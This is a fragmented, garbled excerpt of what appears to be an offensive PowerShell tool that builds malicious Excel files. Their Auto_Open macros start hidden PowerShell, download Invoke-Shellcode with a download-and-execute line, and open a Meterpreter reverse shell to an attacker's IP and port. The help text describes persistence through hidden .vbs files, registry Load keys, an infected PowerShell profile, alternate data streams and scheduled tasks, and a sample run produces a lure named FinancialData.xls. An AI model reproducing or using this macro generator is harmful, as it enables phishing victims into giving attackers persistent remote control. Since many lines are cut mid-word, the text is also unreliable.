 HTTP and HTTPS are supported).  When naming the document, don't include a file extension.  These attacks use Invoke-Shellcode, which was creat
eber. Follow him on Twitter --> @mattifestation  PowerSploit Function: Invoke-Shellcode Author: Matthew Graeber (@mattifestation) License: BSD
quired Dependencies: None Optional Dependencies: None   .Attack Types Meterpreter Shell with Logon Persistence: This attack delivers a
 shell and then persists in the registry  by creating a hidden .vbs file in C:\Users\Public and then creates a registry key in
re\Microsoft\Windows NT\CurrentVersion\Windows\Load that executes the .vbs file on login.  Meterpreter Shell with Powershell Profile
: This attack requires the target user to have admin right but is quite creative. It will deliver you a shell and then drop a malicious .vbs
Users\Default\AppData\Roaming\Microsoft\Windows\Cookies\cookie.vbs. Once dropped, it creates an infected Powershell Profile file in
SysNative\WindowsPowerShell\v1.0\ and then creates a registry key in  HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows\Load that
wershell.exe on startup. Since the Powershell profile loads automatically when  Powershell.exe is invoked, your code is executed automatically
 Shell with Alternate Data Stream Persistence: This attack will give you a shell and then persists my creating 2 alternate data streams attach
ata folder. It then creates a registry key that parses the Alternate Data Streams and runs the Base64 encoded payload.  Meterpreter Shell with
ask Persistence: This attack will give you a shell and then persist by creating a scheduled task with the action set to the payload.
> ./Generate-Macro.ps1 Enter IP Address: 10.0.0.10 Enter Port Number: 1111 Enter the name of the document (Do not include a file extension):
ta  --------Select Attack--------- 1. Meterpreter Shell with Logon Persistence 2. Meterpreter Shell with Powershell Profile Persistence
ser to be local admin) 3. Meterpreter Shell with Alternate Data Stream Persistence 4. Meterpreter Shell with Scheduled Task Persistence
------------------- Select Attack Number & Press Enter: 1  --------Select Payload--------- 1. Meterpreter Reverse HTTPS 2. Meterpreter Reverse
------------------------ Select Payload Number & Press Enter: 1 Saved to file C:\Users\Malware\Desktop\FinancialData.xls PS>     #>
Loc = "$env:userprofile\Desktop" $global:IS_Url = Read-Host "Enter URL of Invoke-Shellcode script (If you use GitHub, use the raw version)"
= Read-Host "Enter IP Address" $global:Port = Read-Host "Enter Port Number" $global:Name = Read-Host "Enter the name of the document (Do not
ile extension)" $global:Name = $global:Name + ".xls" $global:FullName = "$global:defLoc\$global:Name"  function Registry-Persistence { <#
ses registry to persist after reboot .DESCRIPTION Drops a hidden VBS file and creates a registry key to execute it on startup #> #create macro
Sub Auto_Open() Execute Persist Reg Start  End Sub   Public Function Execute() As Variant         Const HIDDEN_WINDOW = 0         strComputer
 Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")                    Set objStartup =
ce.Get("Win32_ProcessStartup")       Set objConfig = objStartup.SpawnInstance_       objConfig.ShowWindow = HIDDEN_WINDOW       Set
 = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Process")         objProcess.Create "powershell.exe -WindowStyle Hidden -noprofil
IEX ((New-Object Net.WebClient).DownloadString('$global:IS_Url')); Invoke-Shellcode -Payload $Payload -Lhost $global:IP -Lport $global:Port